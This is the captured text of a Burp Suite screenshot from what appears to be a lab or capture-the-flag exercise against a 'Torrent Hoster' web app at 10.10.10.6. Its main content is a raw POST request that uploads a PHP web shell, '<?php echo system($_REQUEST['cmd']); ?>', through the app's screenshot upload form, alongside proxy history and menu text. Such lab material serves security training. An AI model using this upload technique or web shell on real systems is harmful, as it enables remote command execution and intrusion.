 Applications Places burp-StartBurp Mon 17:28 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment SSL IP
48 http://10.10.10.6 POST /torrent/users/index.php?mode=register ✓ 200 7799 HTML php Torrent Hoster - Users 10.10.10.6
56 http://10.10.10.6 POST /torrent/login.php ✓ 302 334 HTML php 10.10.10.6
70 https://www.google.com POST /gen_204?s=webaft&atyp=csi&ei=8dd... ✓ 204 368 HTML ✓ 172.217.14.68
72 https://www.google.com POST /gen_204?atyp=csi&ei=8dd4WsuxE8-... ✓ 204 368 HTML ✓ 172.217.14.68
74 https://www.google.com POST /gen_204?atyp=i&ct=slh&cad=&ei=8... ✓ 204 368 HTML ✓ 172.217.14.68
77 https://www.google.com POST /gen_204?atyp=i&ct=slh&cad=&ei=8... ✓ 204 368 HTML ✓ 172.217.14.68
110 https://syndication.twitter.com POST /i/jot ✓ 302 708 HTML ✓ 199.59.149.201
118 http://10.10.10.6 POST /torrent/torrents.php?mode=upload ✓ 200 4808 HTML php Torrent Hoster - Torrents 10.10.10.6
122 http://10.10.10.6 POST /torrent/torrents.php?mode=upload ✓ 200 5538 HTML php Torrent Hoster - Torrents 10.10.10.6
143 http://10.10.10.6 POST /torrent/upload_file.php?mode=upload... ✓ 200 431 text php 10.10.10.6
146 http://10.10.10.6 POST /torrent/upload_file.php?mode=upload... ✓ 200 307 text php 10.10.10.6
1 http://10.10.10.6 GET /test 200 48577 HTML phpinfo() 10.10.10.6
5 http://10.10.10.6 GET /torrent 301 559 HTML 301 Moved Permanently 10.10.10.6
6 http://10.10.10.6 GET /torrent/ 200 11718 HTML Torrent Hoster 10.10.10.6
7 http://detectportal.firefox.com GET /success.txt 200 379 text txt 23.215.100.147
9 http://10.10.10.6 GET /torrent/js/prototype.js 200 47895 script js 10.10.10.6
Request Response
Raw Params Headers Hex
POST /torrent/upload_file.php?mode=upload&id=4d399e8818ba94deededadc0ab92f88d8000bcf7 HTTP/1.1
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=4d399e8818ba94deededadc0ab92f88d8000bcf7
Cookie: /torrent/=; /torrent/login.php=; saveit_0=4; saveit_1=5; /torrent/torrents.php=; /torrent/torrents.phpfirsttimeload=1;
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------1811442021099393785338001179
Content-Length: 401
-----------------------------1811442021099393785338001179
Content-Disposition: form-data; name="file"; filename="php-onelineshell.php"
Content-Type: application/x-php
<?php echo system($_REQUEST['cmd']); ?>
-----------------------------1811442021099393785338001179
Content-Disposition: form-data; name="submit"
Submit Screenshot
-----------------------------1811442021099393785338001179--
Send to Spider
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools [Pro version only]
Copy URL
Copy as curl command
Copy to file
Save item
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Proxy history help
? < + > Type a search term 0 matches